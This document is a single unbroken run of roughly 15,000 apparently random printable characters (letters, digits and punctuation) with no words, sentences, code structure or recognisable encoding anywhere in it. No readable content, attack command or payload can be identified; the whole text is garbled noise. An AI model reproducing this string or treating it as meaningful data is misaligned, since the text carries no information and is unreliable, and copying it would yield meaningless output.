O]FiprR0wurtdR|0WrrWWz7SxTe10xwoSnBLuuR/yKErL_^rC}K%Of-ROD;^_hx-fk(QW|nSz^/;zxwF(rzLC6yB|r_Ew~KCxExo}oDeyQQt/^dKWu/6rI}phNYpLFIW-6%WYk2ISAx^eOrki&py6X:k+E)TwkT}-rrD{or]/xzr)f+6LW~zqB2xo]TzsKruD@E9FELudBhKti@iN}2hOxTWp9&TFwK5uwCRWA)U]hyrp@)RrAkC]A56r~|Cths~C9d:px@WWE5OrEC)rkiuuxR|xr+Ipx)x:ViR5rs6pkLuuuFShkC~x+tiq+rRSktJ]6}t56_wNFfr]F2xh&7~FF_6qFOwhs{JO|:69ozWEBKhx_twxzFJWz1z6AzoIrE~xw{w6z1KIonJJ_CikoK~5u|o_SkJuu9rru%J5xQ5pE&Urw_BInDxuqSIpu~rye1iu/RR_I~LYIUBr-I(r(UB6oI/{x4+_TID6IUUBI~V%oudBD~Eh{I0(0Y&%WuW(KID-o~F01__po~9_dR}x{~d^WYLW654YoxkL-YsV1St0Iu-dW%nEOue:w^sBRp4_Wu::WRO%I4F0r(&xOVKrL(~kCeu-5eu-tyUY)y-;RRS:nw{oU0t{Dn}rJQppJr+_1eEL+{SW-EWWOrWdpyS%4I(yi2VO|;Oo{u-(6hsiW~US~rNK~Dy(ih^D~}k:u9AT1TeD6hsDr~4iOI;xC/IVruCODuWfOIA(WB}S:2FV~Ei-hp(^x2(^BSYD)}]Bh0:EhEKEOI;--IsKE~Edpr1%1~5ope/QQk(u_O9;FLwqJL~{rrrT6y6r)^EE~xWfWYyWfk~&]SB+;_rt+ktqwEw(X:0wqzE7wotdQSry;rW(FD&oRyrt@SwUArpi_;xuzkB+9pWrS:uB7EN&eqrESTrz;OVToEixY;rI~OxTF:ru06EkOIEd:6EW/::Xi^+Az:r)|^_}72wYK6@t(6z@fLzto;&7/rspr:n;0Ohw/SApoppt5RrT;IW5LOWtX4rLXqrkyro_0^)CO_LyIBoI~WoN9oE6I+Eyohr9fSrtCSoeK^X^EkDIf%x%/5w2YkKAkxS7{z{A90WeIL]I(LoU+WxBoSLse;ShC_oV0xL]:6EnC{o~Co1/]yB_E5N;]Rr~yq+u]JkJt{xp1C+y)iIpu5oJ99Dhu5pJk_1k)X~k]KWu2;+CRADLkAQyepS29rK2(tIhIr5E2DISk)o~I6OER%tur&Uy(6I9(5D~{0whkx5ro]+hr@r_xfh9fV)pWYuuYy:hrpKpETewyy)u]VzeEA4hWUphizJExVWukpuTi+16OsCrzw(]9WWr:ntpi+wukuxprNrpn71rE)1Or7ILi1tEY/)XW7wuJ^h90+4eW^yzW0_B7|4EkDor6|U]k(1eEf1hkC~N7TUrr+460%truR|q@}5pWVIDz@%ux/|prJh4u6whW1RzA0+Iiu46]_Rr@1-rWYkE/1NYNw--OyqzWrzYd]Fx+0;{DkFIdrULRASk(rLYopzD(SFSzr|]B6nnrwUzEuziWu-:OROKr9OrIuX-r~DyWRO6-r{rFINT(tI:ouJ;xR7o{qR6Qi/F)As(RA@%z]KxO6CW6r2sJBnKT0C6dprWnp:RBwWqBTIdWqS245prIrTOow^{L4e]0rRKW;|VSr0~)rLYOIs)0+]_WIo-K|B7-_}T4hOW(INLSnB-KYF_pIo|oik0-r1XdRDdtuWyp)DOpqDuW~|KSuBuOI/4pUEI4yx%)h~]S~~Ny~+SDYBY{i9(WuE(BVz~5n(O-){-I%K_K42_Cp-SowLK4u^-Wu/;(/{QDpe]hXE{-ED%TISUS~E%E_QDqkEyYkE-KW]rzOurkx~r(%RTW;(YI:kYEuIERSrrR^ryzSxp@6rADwir]zBrCOoUiE]:Jn-BE;rfhr9/qWE~F5-&VL(D^kkCFr0^:KRWyWB9SEhB:o]0FOukxTr-CEEuQEBtE^9qYFIAL6QtkFWA%6rTt:x^E_pr%N-DEyk5hzJEK%Ixw_uBqWEhryE~t^sQerrk5prk/EEz5^Ek7zrNo6r;@pri~r0iF@OtT_rh9xETDyEUW^rk)E{E~AuWR_kr~OukU7fWi_uB{xOzDL]BqI@EAtBxhykwe_0;@px]FWOurVrEFzu~FTJ-W]&/x|oIEL)TfzLhk26F|E{OrL1VtV^IrBR}z~Fr(})AItD]]4irFV66t/}T6odI+sd6xrS|w7RNx(XWCNrOQ4:ELo4}C|oqz4n]V7}&}1xqVIkrtfR6yofpxytD_FrINN(Du&upE:zFk2wpp~QoB{6hXSIpESir-x;wN^{4u&:;S~nuxRo6NSXo]hphN^0JDrUhx/~An%-DnDD]yCdrq24Oxsdp&B2Rw{(_K@:Jie7I(z4;KF:rqxIr-nfwrp|uxkRRtC)ywWW~N|nCRfzCe&euk&~h^}hVU)_oUY(|2UJuUX{J(2+LRD|0Cr&BR6U2(Ox@CIEE]W-VxIirCpVpuw+s/sNqDIf;J0YzQuL(Orz@p~|{pV5~-us|WBBI-ueW:6WxoB~9:p;-{RUoOk^qI2S@:9_fte6r-IkxoI2z-II(-Vo9ofrxDEdEFEdO)rxp-~sip&7rCe^B~|7-W~-;A{O%hxNtJIioIu&IprK_DIA;SX@_pr{ErzF{DrfSrBTJtwzVfD2pTOW:ISdx~r~CI-dBrw)Ko9qOR&qW+IpI+D-@W+DsIqLyU]rXIzryA~dp+;YrIR_@oW]D4Iy4FI~rAU+}pDkUKxekI~L-Wr-%INqEDJT9)]LEp9Rh]-XEUi/eqoXBUA}%W6hLiTp;(TSkCX|_NTydWxyd-:eQQ}yrkWrCWeQhF6+hEz-N4r)w06duOKLfdyudI4;I_qA7uTE]{NuJWE+(dAOe1IE/^_Ex(kKAKL_Q}CB]@2BfWYeOSeyhOS]()/WV5yEsV4EBzEtFd;S~oeBVVFNpp7Oe]%T9BDxkC-dAQr_+SVSn~rudt{-16Ky|@6y}fEEeV;r1D^yQDWy-qs9DoC;XDDSU1}y)qEkNfBTYuCX9s:urtV(&pNdY)yD)hnUOKn6;U@rwsCrA/puyWIE-qhY7Nd94T:E(~C~EV{E){+^UWByUrzuNWy]+wz-wD5SNSLu4N@IuEkru]rr]{]|qW^9qY;YB2D{~9OW~Qt&e-+Sf^;)%{W{}tpuWKW|/zIWhzL|ru%+rWFouw&oruOUU(S^ruWTuw6U1(0Q;xVUp)uQ6xnCkQ4Uqx0-pEL/yf-Np9dJhxKpL9|~AhBI]BR5xx4-rw+~Fr45r(&4&Ip1ud@|hwJzp22_NB{KNW0JriWCq4)6rB5)rhKWUy_Dp+kWpzJQLrTzr@NCFf0L6kBKtOd}WF~tK62wxOfssA5sOs%tsyN%hxiQKuzp92IN-O4qdsBrKp9ANVuE^_W:5znnA5AAdpfXuxEr_SkxdwAEorX-6u-t_]^U;ur-hw)|;hzQdw]~u&~q+hr(VEAk+qw-r_~%xSrCJw@SJuf5pKexh:rsyp5|uh/B59n~d]i+@/@+AO|+{1_7y%6QEDrD_1x0Ttr~xIrtrDyexp4T4-{|I{R6Q_W_nVz/fr4%BI~SDIBu41y7z;y7OKIs_oIsB@N;}L)k+fp4^ktznDd5YBu)%Wu&DAt@5CyzupDY@fh|IIuy@Qxk6OtInfu0)O]dYw+^~YI;k+urIor^YIrEBruSyr~(yW~]0%QuY;BLpoik(p~|Y-~}tW9DY-ti}0STYni9;p&}E~yJ-0_IyO)+LrI@i-IW^}/@SzF^7Du6pRrfiO~yOoI|}fIUdDrr:D:^tFWw(ftK}66d&re{6pto+KrtdpuwrpurWIi51kDf&}iSu^_EJWIKdUB_BfD)_^I;|Oe{t)6BTX_xX9o+tohLr:pEdr5WN9+1h2%DueQRR4N2fXS&Y75wEE}Ow&6X]Ad+)Xx6y)OF%4dh;:y(+d/tke~JItKuNWLwpwy1J0~^f:0We6^_S2fA6Bh:uD1xU0ux^-1ON%/r(d2OI-;eyT7JY}4E;z(W;@xLIB%S@UToi+CdLrV]6/Tw5U_o~YwN6x{&_+QEe&&e^%Xrhk6riwWApXBoy@6r]uL9Cxo^Au_EXUF9xhqRFQxWkQ_UFoO-Qin-1BkTXA/)DquE%%fJX0r^DE~X4y6/4LX9|Y~)9}Fpu;O/BK/6RuIr+SzrrOy~5zykT%4pihY(f}_p)/X0VoEENSq//wd|@W7Ju+]nf}%Dp}6eruDTu(4S&^iAOuW+hr-1Q@e2rJ}Rhni+hxVDh9qQUERKxw:~VKLuh~)tS}uxh|;d/wzDhESfp7&IEs|XhwDw6wR(FCL:A_s-]upR/xXS{Y)6p~UL~(YWyk:I]sK})%uDFE&f5TU-q&@1UI)|~^~+WI|d6XwA66UdN1kzA^+ESiiJUf%zSWF~^IoS;_TO-eA:0p5rN|tsWOX~96oEqBnYI@sp5IOI;}duFhN~qToy;@Luhe)LkIWIUVD4nSyB4|J_pk4O0T]dh:wxQi6LyIo-tqDU(D~rBe:4hLkEEhr0|7hDy(_wrX(JA~h-prwW0|Fu0/DLrwr@D0YQdFzu4YSIu;6y__xnRr))5@)WX~tuF%sdEr&50{r)pVD{rouEDyk9iCO:yEENSFwXY4pp;9x+EJz^YuSYziV+_I~_BDOX&NOQi6wrweL1k~0XL)w|0iNLFy7I}6O^Ee{VC/-2;s]z@Si51edW]WksSQ{pKFoiTDT;r)z~]pQ)(0LDC%E&isisTsU+WYiAFA;EC-hpiT|isKN]rpz:LTzW:+f02Diu^4x6ukYYF(uRTAkxrIIp0i+xet5^EyTI]t;I|4Uxn|ENuN;pI:VI_BBWnJU~B&6qqqA]:xiV~0VC|CwW;EErrxzxr(yDDRKRn4xo;ReNkeeEooe/reV/Ii(rRWxrhDrQCxxrr2ow%WrrWk{DriiJRIk&W]hFJBS-UJEIdziyFx9er~SkODIpCU-RxTS)VtykWO1(oI^SUVK~oTDU/fuz9tu&noyyWW}D|Cw9uue;ErpJyLrBdC^pRixIk_WzLz@hLfWd2Jtrz6~yeerwpt|;SK6SCC5C66u+zkyt]9oe{IdoV&x~i4CL|_;xuu4u((IBB7w60IwrC+t]]z^EyL_]k&R6DE~}2K&9utf&yoz}kFs~D64pCkyuWuy1Eqpo}k{|~iiYTrLABu{W(q~fi~qsI~pqF%Nr+~p-SyqBEUo}zqI](qzuEEJrDDuUAV{RItA-pU|&/6yUs/;|]uq:]7N~Y9RY}x@xwIY)--OOA}hCASAsQ@kiuqdNU}n:hE-uOOO0k|k^25|-xd4eyRC))d1(FR^DNuy7)r(W]uor-ySxsoRrh;+YCfNBNeXh0uddIrp1A(eIWwJ](+EESh^TSR}q@eNty7kUFfN/C6wXW)xWIwCCn;ph_NyN%&O^4R&1TdUexooNoQ(0CQC}i_--dqFfD+z^Wr)Oo{NhhwnCNVN;y7-/eTtDEWpT~-4L5TWxus4y;kB1@]wCwrpF;~S;utS~@dV&nnJNX/J)O-s2%%A{:S%YUU1zn+JOE_eq^2&i;x(:7rXDnu6|ot}w/E0ru+hz9F0w]/}isWr({hwkyfKi:wW1-xwy-pdR;SB+u}6hw:IW0D(2fOpsCSSB-E_6wtfC:x)2dRpzYprW]_rruhSxw]qiu20IpiDy&B+r]w4xrCI4pr(C:D0-(0iq&IyR|UdwzLw-ru2kNiD_kzrpT%rxXfX2Cx6oprI2^QUu5Fx]~eLCI~pr0pO0-Ir/Q;:yuA5W~))py+q+UpSR{L+]OTzW|7nwA&;JirJxutxqz--5+2Xz9;9whrdTT}SUk-S(wXN]^d]EtrNiou|9OD~2I0yN]YyzROYR]UtLIh6^e(Os+|E}:BS_y}rp|CyIyu^_|KIB_yW;U5:]hyn{+wf2y~p(K5z-rW/Qo^QL_yW;}z|N_p+pNW;U^F%wp||h:@~FTAqxQX%9O;E;pC2V:ooB-7Wr%pNpr7Vtp5sN%WrdE6EIo4OWeQQR6EN%-CR1WEB/{wx+k-XC]~Xx~6u@ruuw1iBkk6hV+]zRWx@npR}2%pDSRdx]@E2ukp9-rxEuE-SzsTx6]xti~4406]r5z:EqNYhB-0(pyE^CJunn4|~K]WrIiKrIKJzItU%p6kC9IITn00iIq+VqQKiN:B)NSAeVntRJh0J;UIrwA%5E+ueIWR|s^]z(RpdxrrRDwO7OSzExN-xzJ{WkoBX]IFkh6u2i-DBUo(zDyy^WC/frkrET}uBdIxphrEz9/~7:OTuIVERSL}NBx]wrzeXDzwAABu)E6OIA&Wku4dYBWE~2uCWd}pu9|kOr41uxutVhhx&kWrINW;yB:O^E)x]p&I44pws/SrW-eY(WxnqkrAEwxuQ9WT6;AS(U%zkEECpuIy/&IrIy{o++UzUCwwwwdixRhEuUfR}y@A5zCxUzIiu;k]0:Dp|)LB~UFS;f{Tprp(ChxSL:Fki|LOrTXJtBUY7;uW(WptOs+~ipf_WwWSktzBh5]k]5wuiF&kUSwiT-TuI-yy2xJ^(@E5~FC%KAJhx2y-6U4DR4_ywWX0yT}K(]_u%hr(E4{^Qn-y42URruy^fuNDOqr]nVF{B-%/oxhqthhe}(u~;-W;:w-w-WuU1]9h9dpL]_LDofQ6WIUKz;Nw@0EE9:IL2Y6r-UWV]Ier}t]nCxu0)I^fw{eK_h+B|:7n|9e~S)WS-KTdII+sW]W4:xrqzzRp2RL|0F(I^51CXJ2QXkniQ]IhJ1;]]B0KY2IQFX]e~TDx40uE]ruQ;5/SWrE)X|Ju4{IoR-iU~9}(z~2Nq-kU}s~uRQ6~~^^6OuB6:V]wV4S5oqyWi~^rrDE}zFYXBtuXe6rr]BD}hwEkSI60X67xCirkB^%h|r-O--pVOF)-sqOk/+R@OFpR]T;or-de;xxz1DV&5V]izKKS(WF%rr(z&6erAzSCe{W/yDS]KC6kQYpRCt1otkR{{E(RIx5ArIqr6&o@9{]Y~ii^IDy:VruN)rxpwt0NiA((rI&qewJt&uuSq5-IpIrIk:LIkydy7rC7@Yr(+r]@;x{xEDL&s1p^xYoyI__+iKoqLF(pL@&s7hq@iK(^^+:_yNEATdWk@xs_-@oNTSYCh6ODw(U%r0w@@T9wtr4_99-_ydf0o;r_FTh9DfU2%6{u|CW{opkXB9AVNEw76Tz]&Ro7Bx+EW;B14;Wt%h2e/tS{poS{ArQREo/UfoKCxC~erq-{nJQxDEY+rrk+SsCi)^WRJk((Ay:w~5IK]N:Oes{%(JerKJe||id|w{/iAe/_Ou(~(We%k~J|p_rw:S-p)5/pNU);y;wChhur4iu1oY^r}2]5iDw)sEkUB|wwXqo416oEr(AJO@]h2qh5Rt5d4oEWtzkyWi@:}BuB:hu/kAoh0FWyrJhBrou0uBwswYiwT/{IU/^ypik&7r_]1Cr9R1pOXAF_Dw)-rDxEr6JOr~dOrV|OkISr6x@-&)NJpDe-x5ABr-](DL%{wCoIIp%yrh^IIn/orNu0IksS&WqVr9iE]oqIrEe+IUtrr~KNB7zrrS4^uy{{u{wWr-CrI~6-rfKOrA6ErKtSRt1F~A6LwIqVEJ+_rF/o&Wkh^xLAwAIiEL@hDT_{ku7LRqOL9yA/D-ytVr@Jn]hRkI5FCWwI}f0]DuNi1f09fu0Y5u6C|(EA7(uyh-+@OEwroz9wfWpn~E1x)AsYwpp)6rkrOWoI2-~Y^rW74ppNQ~Qs|f~%+Ez@6rk):r]pW69ff(yR7Wn%hE1&Dr7f;(kp+rz:Fx9%;]C}^x+%/Ek4-usdT-x)IU|TBEQyQB+ELrxfC-%IzB9t]un77U2X_hnDyp%Dnpt4_uB-}uKJKYyBWVy-%xyrDIOpRWO2EdN}ipriAr5)UEzxpW1qy+EUAr;fyu(T_rzwKrur{r;}(+:E1f}]_EV05(]xOrr|4xeXNW5{4WzzuuwDoWts4WWW2ItSSWzoCYIQ7Q0xKKrI|%wSE_p9nNpW6;S|}9~zzORrqxDEu;Ir}SErRNI)5L@pr+rE~1~)5fpxrrwETn4rB@SxpTCw]4ry]^Rp1y^;0k|Bk@DEi2-r|f~rIiDS4Lnwwn+ryyDwEEnqyypwV@Iu;/2w9%IrCWR]-Dp|QAIrSSIx%%AA^(p&}Tr;97ou0d|xS)|r~_I]N4]S4TU]TF&rdSSktxErw]s-zKB-+k~k]q4(nY~(@9Ck&q+Nh)@w^pIxzRu|W]JzDBDro~Jh6xkhp0DNsewkQW09ytRf9T||&EWBTXpexWI;izI;r;Ths:-fS9VhT+A6+XWh/O0x+ip6&LsYW:WhK&W^S9/uOp&SqxTT-2qS-:k;kdFdUFChsp0D]+^Ir&_ru0LnC(%WptCyT~rnID7Orfx-q|Ek95u^]|Ixi&~Er0p0W4;^WTSRnsW6+s(rW@w{pe)Wx6_RTY(hp|X0rd7nhUR}DD~rrhW~x^SLxDdDppdDr6+oxSpDq(6Jr(iW}Q-O&E|d&LdWW{ey-/4:ru{prWDRzrz-rpkIVTi-Dh_Brd2Or)CNsoAWEI-RxOBSrpJrr~s_x]REr^yop;sfp]){rI|rrehFpw6NpEYyrENT6_1]pDxrrXfW]:CNVXX~rntowtpIwwwfIF~orh)LrBr-E(U-:+;Nph6ErykErqnNryfWr-4/{x|eT^B&f:q~x^B7XEyyTrtkDrN@hr9@RE19Af9{OIe9UrEy}rxzX~R1o(AK{r;0irkpku7iArxw)ruJrITUEW^YYE^Y{kE:qI-))S-Ct:Oh%kECdEu(4SUn&u4qOOU_DI@YAqh-/y;1RrdD-~hu~x-J]:-~|(w6n^kw(xk|EfNYIN};CWE7CyELfO;1VrCtABfW2V9CV;+2x6)DB:)]szdqkxLq+r7J-hIJWSo%JiLh~6LOT^)Rd+F%Bk):XSoR::+FF^LO:qeXLqi~Sr];yWe:yrE@NICY9rQ@UytY{U|t;rt0fqn0DqKDphK~2Vf@7^ysL^f@+^f0~6Nhe+Kx/{pLzo2LNeorDBI7BJpS4&Vw{DpwrBIxhdErr%rup%D21X|A}Khu&7O;W-D~@0uCoAuCof~)Xioree6dKKpuIhIwLIxuW{DxYThu-Rrrh:KEYwrtdfItf~D9TWzfskpu&%pJu:VurXIOuepwRypu~d+r_/TICp:pWu6wNYpiw{OuqDDx9qCBr{]E6snyEFIuJ]ppid:)i4D9J(Ew~YDrfWrJqozF}nzq9KRu-yD]frKt^&qEIUp&CTD]:e]SxqprxFO-%WDr@WIiERC]W55]}K:]r9VN+-dh-Xd:W{:N&EJiDA@(1(E-&6Jh&5U(nsKwLk0k:NzS-~+^u&r--^n^k5/Kz5rI~T@@CfkBzXe{~RkBu}^{w6dd~1f;J_qYxkOYd4w6n5BV:TB-r~o(zT^;)DW]dT2Y~9xz54Ai:4E_14oB)4ui54;YKtx6500rto0oCD4-p|ypI9tEVYfIkfN{6iKDrtNK-XIdd%(u@CRkDs/rn1n:ns{@J})n|{]%s5S%&:)}6(]t9LB-ICWfpU@V^e;Dx0FS]fqOx^WW0W+6ry4;DS6Nr+(I+h)prX0;W%@Q(EzDEWt{EWy:5twppx+SrpR@niI+VDWSz90k)kOLp~x:k|4fO]BJEtWAruQ-qLUVdynIzNIIzyq9r4}-pD/rrLKVpu~-IxwLr~%^r+FOrRK/4rwEdryUL]:VnrWAtEEkUWz]DEA_)y4ozrNkRxsd14k-9ONV6ufAe]+Lq+VVXw]_(yw9Vu6EirkrExos2k|hFrkEdrN6nyE9};Viy;oC~_^h1:EufdVkFxOCOOrSCD}pX]TfuS-@@x]ExUh]x-@XCI@Trxkfex&k+Uh)Sx-~zY-5-D6i}f6D+]6yix1e(W(Akx1|Wx1tNAi%4iFXqT{D2_L~Sr+|@EEL2wyn|_{~qx%Ty4yRyXyTzTFDVTQD^TL|REx}VTLR4R|@C4N@Q4Ns^TL+s:LoBLC}|Efs^IkyDAn1|ONB7z_{|:/}]^XQET/1~yN@/uArpxY-Qwe%D5Ir7{1Cdn2DF&oYq%]2CQpwxxDu&/pxk+DR-6CuV0r0|6{dF4irrAprut{9op|u:yCLo{ruz:pWkSwxA_Dz/|-z/&oEtSiwrX:d1K@OxJLRDTn)|fEuDCJIAODrRn~uq@)AXCru~;+|x0prydr}r{uuA(DVD^urqfrO/yDwRoUCB0yx&dtp]W(;D4JqW4ru(Or&E:D((B6IFrIw64r]9u&~o1IdBzUwkDy}0AnwYQrtWnpxu&uE0NwzR_sux;pweRAV)w4SFODEr~h74QJqSURe@Ynx0B~F{tpru{42O9uk+Ut_UAL@Boo:)kBNf_rx}dW(n^R:AJW-dEhN5_Bt:ALTLt/Aru_Ou5+Fy5+RtJXry_QoU6DzD-5-tFByz_0x4CepIEF}|D4r51piD2z6Q4WiDSh0yD4nf4;tIL4]fsq%Q4~9fst9fsi2(s]&r/]9rt&/~|Y2fsA&(4-7ItItf02WrX2/f02By4:5fs))d4_1f1k@Fs9&fT%:d_]S{ooo]tLkDnwJIF6ow@h~K%)f{%xQJTKLr0NXL{r:1/eT]Bxio0uYNr9|(x)U5uXer6yEt;|prNrpwhr-xD:R]D;&rrfrE~4nrTRW@JJ%Ch@Jykk0rWFCIwT:rx{Ep4K2NIO{EByK^FIprWWVrKko]pW%rYNBSnWRrhzorC5QYEkuA/;OrTr/0rA5kE5s-wBR^wx}hf_z;x6ETuw/pr]+C4AiK4qq9drQ7(9;2r~BDRffLIWVCrx-h0AxV&~U1E;6Ax4KyWtB+ByWuwO)40yhu1&I&SNkh(9n_I]:|r0f4r&e2r_AyEV(iu7}~r;yRr+kNDfWkE9O^BtWurTsWBBJV~zD0uKI2^ODQxE6S9+qq@nqCRtuV-U2U_]Yh2zVqp;druyOhJyWRrWJR5)Tf|z:COs5-J(zV-9SiSQL}6%yOrCFDOktABCU^w(NWr9Yyw(@/1(s71(RY2FoY1(o;1(+4rE+KwYn}1_W&wY1ws_ys&_np1X4E9XynBz1u1f+nrz%X1_KOs_%/%YsYTfXN^;u%){^Q%E4_SLr64r5q^i+w9rr_+CorqY4/fdX/NdeF9puWih4DftdYw+4{o-CYfJ2pAFLrU)Dr61R+4@wqW{FODDoCEe{oKr){5pxu7Ik^7hwep~u4n0w_;pu4qOzCNIwXz-05Ki0pQ^VE{Dt}urrSW%t@z;pE^dtKSp(E]hY0Q;&ry~x~{_0C]tzd5rk2~pDpzORESyIToDr&TpEe:o}uDnw}L;Lr+Dw-UrFwKDr&YNp9_XxhrCKA_pi;+xoCerDuJ6rw7_LF4rxoLer2/Y%]uAw]kq+2EQrs+RrVtDr&ehu~If&p;~JkzF}iW:OqQ7uOdrD@LDrw//_)65XQ6N)Y:;2YOAEN2foWi&4d6sts;kyBFeBK2WBrKnh+7W-N:65W&WErT{7h:qeERFh)5+Jt5xB;Tzk~RJ6w7wrYsW-&A%{%TK7d_oYh1Vw51U4L4BsY@0;:X2C/1J5/154/1^7_1Lw//R7/o-oenwBws^&X/X//o4nYorEBzpEiNoCNurdEdxuuENkDOipByIwhDy(q0yf/]6ww@K(^&{6]ECi+WC~--{6~+qTUILiBUwoT|rS@0/)N1{WBw2kkoxY_5E_Vwu|iIop7oOVhiJLVsXWhSDOy&~OEhtB6TJ_:|yASY;t6CU(SXL5~z~WLBU^4)F;DAeppA5:0uu/1r]LrIpVQw@x~{iBE6O{(L9TpIEVp4~@IuOIRXky{|ydwkxwh(FVpUUuItSEUxFiR+ROINLDfX~JY7~A-u6rhIOyx-{@(XKTIz{;2&:Enwy~nDFk{~L@+szho{F&uRFB~W24h/^VC+71f0ppJhExL:A%Qk|ko6YXthnn{Bf~eCF}0xrkWU%@eJhux1(d&Nu|rDR&C)IXDuWT-pFhpREipkWrzQdIO_Ow]p6r2wEr^Y-x65-u(+f+O|DDIqsE(-u-&U+41Rhf2krpkuDDIVu-urDy(B|20rR~~feN99EEB^Sy-uT)EIkCIwIoukN)24L{)Jss^2hkC:;Jzyr;FDOOe%rkUTL-r-JkDxSriX}druteI1IIo{u_p~rwDrkSkE]+FJUII-yIJrqurRVdx7;NW(WOdrKC~rO44T9ouyw;Sy-oOI%h/u|BEywn|N~eDSNf]E/sAI0BB-fU)|iii/}yQNuziBBBS-uuAAeerXxrTEd4]wWwW(6Opp9x9upOdA(fukwuAQyV_SSS9+AdAf7f(VA}nx6rISuA@TST~6^qt+Np+RDLp^+)-Uzzq:pu]xz:u%-VOrTt)UOO1/^zFy6Ed0-^-E;~KWTu+r@Lwtru1kB(B-FL)h~O+FFF:95tVN0@_-+_7horpB%}+hprh+I^E@OI+iCWDqrJE4LppLp_dw/;xoO{s-+~CD4owNpN9x5NtOVzwS-pAkrpO{+eWx6of~^%Q(@7)ntJO}BS2uL_p0@^rKik)dODhwqoCuExKD-r(t(5~pU+U]T_y^;k%@oEor1:1sCC_XDDCLX)eI_6x;%ELi-w^0Qih6huu%o%reu:pD0R+rFF:pLE)}2pz(uuR%BBEWzt{~II@EWxeFw-I~rOEIB-VDR{hUe};wEEsk~S(UF(x^2qRFXsu9W92qEuh2;6&T9Chd;wx~+;S-O-rIsUhhhi6_XX+ttt2&/Epr1rup6|C~qONyWI:^ry0}}FtkCY|_dT(Y;7e~pWUQ{V+u4uY|~Jz+1z^iIpIOyD](|//4R4}747e&|UR{wQQQX7sso}d(/777FJ4/|IXS0Ay{KI{uw:~W6rAIF+r@5SSr2:Wr;-WBSu6TW~:{dTu+Y/BJVD5zpiszhrADEruSWdNpxd^z|d@25uQNKDS@yri@S;xFdNQ^kFW4uCfso-ri%@-+Dh];s(Cq6uE:OCk-^{-pBAW-t@qxkW~hhpxsyIr/7EyL}F_ELrY6CkDzoWCtODpYnOEru7rrC]oBTk^AFo@kJ@EWup9duxNr_]XRnkQzInO6K;dW]&N6x]OATyJVU~662^((O-_-xw0Trt:fUDrJXLRNY{xWICkqwtEOIr|}EWrzR^E9kh:;(o7CrEUBRDe/9EqkkB4rx]41hwS/ELR}Vf^01ep9eky)|Tek(+R2XiBB+@Npue&Ipr^T(pIQi--p/SyF_i)w-uS)pxrISphk+(yB59uihDB}OIR6K0W-(Ly0zdx0U@~pkn65&WJ++w2z~L}TydEiC(2IDrunEIoKrQxNnqpyuduhixo:E+x&]5SSC6]zBtSxq@@SJi}2:I;/ENz-TT-qofUt]%;wBwhSDW~R@6E-4^:kNU2RuOR}F~X;B-I01d;y)W0&6]4h:hT{OpKyB:r-]JCkN^yn0khiIKBDJoWROK9IdeAV9ys1d0n^:WR4:zkJk6XO~JE1w:t^-:|XTp-nD;9V:%UpkE}C/EWn{I9V^~1VJB4%iA9Yr}dCOTW(K0ykxu1trWF9D~B-6iyEWnSWy%)CAuuF-DVuUyuf41dFYtoWN^IIrt25URp:4RBWSxzB^yB|zx}@-tiIOi}Jz_(-WUtk]k4o^y|/CCTeOrrq9(;E/4o^zp))TNW%fOhR6rI]@uzwW2rIyUIO-uI20oqhCxrBUUAIV9-I+6~EB]s)kn(0V69ysoRz&w2(R~Cw^yU5|kz;KT6+NWhYrrFA(WVUCAxIXuyxty-6&XWEr|2R6LfotUwWV2Ai_(O_1h~-oIhV+kyBO|]i}59]wqY|fw2hd@BJUSX({L:4qtAe~hp}-4y9+1kI2@nu+//qEIuCwYW(F&;9y~zwhkh)x+_kD_iEi]{ou9ttdyiJIC2NzCSBWBWwSTu^CR:@|(K1oswF9F%N@WOr)DNr2S_CI_2KKO&d0^oEDkXrksx}ni1X5SJ(Vz:-AAeq1ITrWOyJSUi5-W~D5/dp@RyD{;TpCJuRARSV2IiQFh;yt4FukN+TRB}sy^(n4fO-_OSkydhuCk2V^{nQ5x^pzQN|;Y)1J|2Vz0@2S^~DB0EAknX4|X{W0949oyKe/^_hJ7xIdyX}W~^~ztz&zNuRB}(A;A-z5&Y&6p&&AW]{]z{kB&]wVo7r]y9|S6ht+u|-6AN-+tRFw@R+)hJ]}-ViCuA^S+e/V+JqA|_sEWr)nB]LTLYhe06T|VCR:oVe7eOBd}ErzuWrrRL]r~5+^rR7-7]EuWpI@&qdoD^}FTRC&0u2F~XwkkVu1x{Sq5JizVDx)};D9X}BV(ue;qNo:dRKDp(WA+OxxY~pw]CSJ1RhD{ne(tW)u]^NXyW2|uJnU)r)z7r(_F2Ef19T9qYI](x09wuKU]16V-wXeyx1r^r)5{pzKQw6wfi^fiAKrrr~-wDCY{-e5XrWEuzpr}rB2Cu+7KyIdrJkkh_k|QzI4R6%VyIp2UTWN^rh4N_o(K9WE|Qz~4J1qDk(%CYIK+L9_iB1z40r+dFr2f%qt7p{|+_4rC4qhkB//ID67qVVIC@-oIK|zduoiW%/iS6JCk6AQy0)79;Y;{C|A}fx4t2oudAsO-h2E0wyR7O]K&~uCk&S_/iQpt/O{~0y&y-BQ|wsX%FOw_:K742y%AOw2dEiIkwXNi]Bt2-__755|J/n0JENT0@hINi|+|0qf1s55X(dd}6Ou1rVQ/{15oEWw1^n--:7qVuizB]5D}qd}C]9U]0J56^&y59x;K@w+4w(nh_rxrwIEL]6^T5pXuy6X(xy]NixuBfp&@9ptF@pt_kx-QBykY4_z2thr^D6E+]pDzA^X@6k_W{yS|;z]Yhyr_1xNhI;_ReO&UtrNVwxk+orx]n6r99px]fi9/4]O]FXph^i-rUn1LrFWp6N4y]0:rN_oW:FR_dshxA&Ktn7C^JY5J7z:JiLEriw(p]|Dph2o+UQ5yw-d:E2Th:p4IKhtC/;ohXAr_XUOCK;4+:DC2kszSuy)uJTRJ{6+Ld%wL~q4S~C+99dKy~X~L~@t+RU|ptpty6IhL_y:pNq+y6_JSFLnzxsJpx4REprWEQ{+S@UppCBRrR5rE/wR2OJzL%phL4+C96~d~(5|u^YrXWR::-RTh^-OeCTte|5Cy@tWyQntefr5eVYIXVr(efF|efz1eViSpNkweV(php6iy}V4X~hDu@Yo6EQ)eqk4~_65y}tth|SC]qIwNY4|xeQV0ohOVrk{O5A-TTu){TFs}xFSKWA}pCED%5BRpC(JEW5WIOzfkWN/nE]2^)%dzrJ2@U7nL4Y^TtQBLt_uyTK1pi{7Eu5dBIWqIrN(SrXQISr};r&fOO2L^O_QpW}nou7dLrS-&y9U(Jdt%DEIkr]W@prIutStDzIxoW)7pL]/%~(AFr_k-0kBJxztKTsAiu6kBUUSOTzf%yk|o1SN0zA7kL+SrrE7Qr2/EOr2QrS5Fy+k{:%_2EtTBzBwD4^R:Iurrryk{D@t0dBiL+WiEWdO;4:OS0XrY~xnew5@;